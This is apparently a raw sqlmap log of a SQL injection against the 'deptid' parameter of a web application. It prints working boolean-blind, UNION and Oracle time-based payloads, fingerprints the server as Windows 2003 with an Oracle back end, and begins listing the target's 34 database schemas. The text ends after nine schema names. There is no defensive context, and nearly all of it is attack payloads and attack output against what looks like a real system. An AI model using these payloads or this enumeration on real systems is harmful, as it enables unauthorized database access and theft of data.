 ---
Place: GET
Parameter: deptid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=dept&deptid=73098219X' AND 8588=8588 AND 'CPdI'='CPdI
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: method=dept&deptid=73098219X' UNION ALL SELECT CHR(113)||CHR(115)||
CHR(99)||CHR(118)||CHR(113)||CHR(79)||CHR(113)||CHR(105)||CHR(110)||CHR(114)||CH
R(100)||CHR(73)||CHR(119)||CHR(106)||CHR(120)||CHR(113)||CHR(107)||CHR(112)||CHR
(109)||CHR(113),NULL FROM DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=dept&deptid=73098219X' AND 5334=DBMS_PIPE.RECEIVE_MESSAGE(CH
R(116)||CHR(119)||CHR(100)||CHR(98),5) AND 'xzkt'='xzkt
---
[23:40:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[23:40:46] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[23:40:46] [INFO] fetching database (schema) names
available databases [34]:
[*] CTXSYS
[*] DATASWAP
[*] DBSNMP
[*] DMSYS
[*] DZJC
[*] DZJC_DBC
[*] DZJC_PRESTAT
[*] DZJC_UP
[*] EXFSYS